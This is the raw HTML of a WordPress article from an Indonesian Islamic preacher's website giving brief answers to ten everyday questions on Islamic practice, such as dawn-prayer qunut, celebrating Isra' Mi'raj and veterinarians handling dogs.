(max-width:767px){.td-ps-big .td-social-share-text{display:none;}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px;}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px;}.td-ps-big .td-social-telegram i{font-size:24px;}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px;}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px;}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px;}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px;}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px;}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px;}.td-ps-big .td-social-vk .td-icon-vk{left:-1px;}.td-ps-big .td-social-naver .td-icon-naver{left:0;}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px;}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px;}.td-ps-big .td-social-copy_url-check{font-size:18px;}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px;}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px;}.td-ps-big.td-ps-notext .td-social-network{width:60px;}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1;}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px;}.td-ps-big.td-ps-padding .td-social-network{min-width:60px;}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px;}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none;}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px;}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none;}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px;}.td-ps-nogap{margin-left:0;margin-right:0;}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0;}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0;}.td-ps-nogap .td-social-expand-tabs{border-radius:0;}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%;}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31);}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px;}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none;}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2);}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1);}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important;}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important;}}/*]]>*/</style><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Fkamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kamu+Punya+Keresahan%3F%2C+Yuk+Cek+10+Pertanyaan+Seputar+Islam+%28Part+II%29&url=https%3A%2F%2Fharmantajang.com%2Fkamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/&amp;media=https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg&description=Kamu+Punya+Keresahan%3F%2C+Yuk+Cek+10+Pertanyaan+Seputar+Islam+%28Part+II%29" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kamu+Punya+Keresahan%3F%2C+Yuk+Cek+10+Pertanyaan+Seputar+Islam+%28Part+II%29 %0A%0A https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_top title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-post-content tagdiv-type"><div
class=td-post-featured-image><figure><a
href=https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg data-caption="Ilustrasi tulisan Q &amp; A/Unsplash"><img
width=696 height=522 class="entry-thumb td-modal-image" src=https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-696x522.jpg srcset="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-696x522.jpg 696w, https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-300x225.jpg 300w, https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-768x576.jpg 768w, https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-560x420.jpg 560w, https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-80x60.jpg 80w, https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1-265x198.jpg 265w, https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt title="istockphoto-1753800560-612x612 (1)"></a><figcaption
class=wp-caption-text>Ilustrasi tulisan Q & A/Unsplash</figcaption></figure></div><p><strong>Harmantajang.com – </strong>Mari simak sejumlah tanya jawab seputar islam:</p><p><strong>1</strong>. <strong>Imam qunut saat shalat subuh, apakah kita wajib mengangkat kedua tangan seperti berdoa?</strong></p><p>Jawab: Qunut secara rutin di waktu subuh bukanlah sunnah, walau Sebagian ‘ulama membolehkan, namun jika imam melakukannya maka makmum mengikut.</p><p><strong>2.</strong> <strong>Bagaimana hukum merayakan Isra’ Mi’raj?</strong></p><p>Jawab: Tidak disyariatkan.</p><p><strong>3. Solusi atau nasihat bagi yang futur?</strong></p><p>Jawab: Perbanyak istighfar dan mengingat kematian dan berhati-hati mati dalam kondisi future karena seseorang akan dibangkitkan sesuai kondisi saat ia di dunia dan meninggal.</p><p><strong>4. Minta nasihatnya, lebih baik tinggal sama mertua atau tinggal sendiri bersama pasangan?</strong></p><p>Jawab: Silahkan dilihat mashlahat yang lebih besar.</p><p><strong>5.</strong> <strong>Apakah sah membaca doa ruku’ atau sujud hanya sekali?</strong></p><p>Jawab: Boleh dan itu sudah menjatuhkan yang wajib.</p><p><strong>Baca Juga:</strong> <a
href=https://harmantajang.com/tadabbur-dan-tafsir-surah-al-balad-ayat-11-15/ ><em>Tadabbur dan Tafsir Surah Al-Balad Ayat 11-15</em></a></p><p><strong>6</strong>. <strong>Nasihat untuk penuntut ilmu supaya istiqomah dalam menuntut ilmu agama?</strong></p><p>Jawab: Menuntut ilmu sebaik-baik amalan ibadah, sangat dicintai Allah, mendapatkan naungan malaikat dan dipermudah baginya jalan ke surga.</p><p><strong>7</strong>. <strong>Kapan paling afdhal membaca al-fatihah Ketika shalat?</strong></p><p>Jawab: Jika maksudnya saat ia menjadi makmum di shalat jahriyah maka setelah imam membacanya saat ia terdiam</p><p><strong>8.</strong> <strong>Bagaimana hukumnya melakukan praktik nikah, bersama teman-teman kelas?</strong></p><p>Jawab: Praktik di kelas itu yang berkaiatan dengan pelajaran. Adapun nikah di KUA dengan syarat-syaratnya,</p><p><strong>9</strong>. <strong>Amalan supaya Allah ridho terhadap hambanya yang menginginkan kehamilan istrinya?</strong></p><p>Jawab: Perbanyak sedekah dan istighfar.</p><p><strong>10.</strong> <strong>Hukum memegang atau bermain dengan anjing dalam profesi dokter hewan?</strong></p><p>Jawab:<strong> </strong>Jika dibutuhkan tidak mengapa tapi hendaknya menggunakan penghalang dan cara bersuci sebagaimana yang dijelaskan para ‘ulama.</p><p><strong>Baca Juga: </strong><a
href=https://harmantajang.com/inilah-orang-orang-beruntung-yang-disebutkan-dalam-tafsir-surah-al-ala-ayat-14/ ><em>Inilah Orang-Orang Beruntung yang Disebutkan dalam Tafsir Surah Al-A’la Ayat 14</em></a></p><p>Demikianlah 10 pertanyaan seputar islam, semoga membawa kebermanfaatan bagi kita semua.</p></div><footer><div
class=td-post-source-tags><ul
class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a
href=https://harmantajang.com/tag/media-mim/ >media MIM</a></li><li><a
href=https://harmantajang.com/tag/mim-or-id/ >mim.or.id</a></li><li><a
href=https://harmantajang.com/tag/ustadz-harman-tajang/ >ustadz harman tajang</a></li></ul></div><div
class=td-post-sharing-bottom><div
class=td-post-sharing-classic><iframe
title=bottomFacebookLike frameBorder=0 src="https://www.facebook.com/plugins/like.php?href=https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Fkamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kamu+Punya+Keresahan%3F%2C+Yuk+Cek+10+Pertanyaan+Seputar+Islam+%28Part+II%29&url=https%3A%2F%2Fharmantajang.com%2Fkamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/&amp;media=https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg&description=Kamu+Punya+Keresahan%3F%2C+Yuk+Cek+10+Pertanyaan+Seputar+Islam+%28Part+II%29" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kamu+Punya+Keresahan%3F%2C+Yuk+Cek+10+Pertanyaan+Seputar+Islam+%28Part+II%29 %0A%0A https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-block-row td-post-next-prev"><div
class="td-block-span6 td-post-prev-post"><div
class=td-post-next-prev-content><span>Previous article</span><a
href=https://harmantajang.com/tadabbur-dan-tafsir-surah-al-balad-ayat-11-15/ >Tadabbur dan Tafsir Surah Al-Balad Ayat 11-15</a></div></div><div
class=td-next-prev-separator></div><div
class="td-block-span6 td-post-next-post"><div
class=td-post-next-prev-content><span>Next article</span><a
href=https://harmantajang.com/jangan-khawatir-janji-nya-adalah-sesuatu-yang-pasti/ >Jangan Khawatir, Janji-Nya Adalah Sesuatu yang Pasti!</a></div></div></div><div
class=author-box-wrap><a
href=https://harmantajang.com/author/adminuht2/ aria-label=author-photo><img
alt='Harman Tajang' src='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 decoding=async></a><div
class=desc><div
class="td-author-name vcard author"><span
class=fn><a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a></span></div><div
class=td-author-description></div><div
class=td-author-social></div><div
class=clearfix></div></div></div>  <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Harman Tajang"><meta
itemprop="url" content="https://harmantajang.com/author/adminuht2/"></span><meta
itemprop="datePublished" content="2023-12-27T03:46:39+00:00"><meta
itemprop="dateModified" content="2023-12-27T05:05:07+00:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://harmantajang.com/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png"></span><meta
itemprop="name" content="Harman Tajang"></span><meta
itemprop="headline " content="Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II)"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2023/12/istockphoto-1753800560-612x612-1.jpg"><meta
itemprop="width" content="1000"><meta
itemprop="height" content="750"></span></footer></article><div
class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2079,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="3";block_tdi_2.found_posts="120";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="40";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a
id=tdi_3 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_2 href=#>RELATED ARTICLES</a><a
id=tdi_4 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_2 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_2 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/dunia-di-mata-islam-antara-fana-dan-ujian/  rel=bookmark class="td-image-wrap " title="Dunia di Mata Islam: Antara Fana dan Ujian" ><img
class=entry-thumb src=[data-uri] alt=Dunia title="Dunia di Mata Islam: Antara Fana dan Ujian" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/08/istockphoto-658927618-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/dunia-di-mata-islam-antara-fana-dan-ujian/  rel=bookmark title="Dunia di Mata Islam: Antara Fana dan Ujian">Dunia di Mata Islam: Antara Fana dan Ujian</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/4-kunci-kebahagiaan-hakiki/  rel=bookmark class="td-image-wrap " title="4 Kunci Kebahagiaan Hakiki" ><img
class=entry-thumb src=[data-uri] alt=Kunci title="4 Kunci Kebahagiaan Hakiki" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/07/istockphoto-690005892-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/4-kunci-kebahagiaan-hakiki/  rel=bookmark title="4 Kunci Kebahagiaan Hakiki">4 Kunci Kebahagiaan Hakiki</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/bersama-dengan-orang-orang-yang-benar-merupakan-upaya-menjaga-ketakwaan/  rel=bookmark class="td-image-wrap " title="Bersama dengan Orang-orang yang ‘Benar’ Merupakan Upaya Menjaga Ketakwaan" ><img
class=entry-thumb src=[data-uri] alt=Majelis title="Bersama dengan Orang-orang yang ‘Benar’ Merupakan Upaya Menjaga Ketakwaan" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/06/istockphoto-1311354229-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/bersama-dengan-orang-orang-yang-benar-merupakan-upaya-menjaga-ketakwaan/  rel=bookmark title="Bersama dengan Orang-orang yang ‘Benar’ Merupakan Upaya Menjaga Ketakwaan">Bersama dengan Orang-orang yang ‘Benar’ Merupakan Upaya Menjaga Ketakwaan</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a
href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a
rel=nofollow id=cancel-comment-reply-link href=/kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii/#respond style=display:none;>Cancel reply</a></small></h3><form
action=https://harmantajang.com/wp-comments-post.php method=post id=commentform class=comment-form><div
class=clearfix></div><div
class="comment-form-input-wrap td-form-comment"><textarea placeholder=Comment: id=comment name=comment cols=45 rows=8 aria-required=true></textarea><div
class=td-warning-comment>Please enter your comment!</div></div><div
class="comment-form-input-wrap td-form-author">
<input
class id=author name=author placeholder=Name:* type=text value size=30  aria-required=true><div
class=td-warning-author>Please enter your name here</div></div><div
class="comment-form-input-wrap td-form-email">
<input
class id=email name=email placeholder=Email:* type=text value size=30  aria-required=true><div
class=td-warning-email-error>You have entered an incorrect email address!</div><div
class=td-warning-email>Please enter your email address here</div></div><div
class="comment-form-input-wrap td-form-url">
<input
class id=url name=url placeholder=Website: type=text value size=30></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Post Comment"> <input
type=hidden name=comment_post_ID value=2079 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=92><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar></div></div></div></div></div><div
class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div
class=td-instagram-user><h4 class="td-footer-instagram-title">
Follow us on Instagram <a
class=td-footer-instagram-user-link href=https://www.instagram.com/harmantajang target=_blank>@harmantajang</a></h4></div><div
class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_5 ><style>/*<![CDATA[*/.td-instagram-element{position:relative;float:left;}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element:hover a:before{opacity:.4;}.td-instagram-element:hover a:after{opacity:.1;}.td-images-on-row-1 .td-instagram-element{width:100%;}.td-images-on-row-2 .td-instagram-element{width:50%;}.td-images-on-row-3 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element{width:25%;}.td-images-on-row-5 .td-instagram-element{width:20%;}.td-images-on-row-6 .td-instagram-element{width:16.66666667%;}.td-images-on-row-7 .td-instagram-element{width:14.285714285714%;}.td-images-on-row-8 .td-instagram-element{width:12.5%;}.td-image-gap-2{margin:0 -2px;}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px;}.td-image-gap-5{margin:0 -5px;}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px;}.td_block_instagram .td-video-play-ico{pointer-events:none;}.td_block_instagram .td-icon-insta-carousel{left:50%;}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px;}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left;}.td-instagram-profile-image img{display:block;}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000;}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s;}.td-instagram-button:hover{border-color:#ccc;text-decoration:none !important;}.td-instagram-user{font-size:15px;font-weight:600;}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec);}.td-instagram-user a:hover{text-decoration:none !important;}.td-instagram-followers span{font-weight:600;}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px;}body .tdi_5 .td-instagram-element:hover:before{opacity:0;}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%;}.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px;}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none;}.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0;}}/*]]>*/</style><div
class=td-block-title-wrap></div><div
id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div
class="tdc-footer-wrap "><div
class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div
class=td-container><div
class=td-pb-row><div
class=td-pb-span12></div></div><div
class=td-pb-row><div
class=td-pb-span12><div
class=td-footer-info><div
class=footer-logo-wrap><a
href=https://harmantajang.com/ ><img
class=td-retina-data src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png alt="Harman Tajang" title="Harman Tajang"  width=166 height=87></a></div><div
class=footer-text-wrap>Harmantajang.id adalah website resmi Ustadz Harman Tajang, Lc. M.H.I. Berisi konten-konten islami berupa artikel, video dan gambar serta info kegiatan rutin Ustadz Harman Tajang.
Diperkenankan untuk mengambil konten dalam website ini, namun tetap mencamtukan sumber: www.harmantajang.id<div
class=footer-email-wrap>Contact us: <a href="/cdn-cgi/l/email-protection#bed6dfccd3dfd0cadfd4dfd0d98787fed9d3dfd7d290ddd1d3"><span class="__cf_email__" data-cfemail="600801120d010e14010a010e07595920070d01090c4e030f0d">[email&#160;protected]</span></a></div></div><div
class="footer-social-wrap td-social-style-2">
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div
class="td-sub-footer-container td-container-wrap "><div
class=td-container><div
class=td-pb-row><div
class="td-pb-span td-sub-footer-menu"></div><div
class="td-pb-span td-sub-footer-copy">
